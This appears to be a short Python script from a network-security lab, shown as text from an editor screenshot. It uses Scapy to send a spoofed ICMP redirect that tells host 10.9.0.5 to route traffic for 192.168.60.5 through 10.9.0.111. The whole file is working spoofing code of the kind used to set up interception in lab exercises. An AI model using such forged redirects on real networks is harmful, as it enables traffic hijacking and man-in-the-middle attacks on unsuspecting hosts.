 Open
redirect.py
~/Desktop
Save
1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=1)
5 icmp.gw = '10.9.0.111'
6 # The enclosed IP packet should be the one that
7 # triggers the redirect message.
8 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
9 send(ip/icmp/ip2/ICMP());
10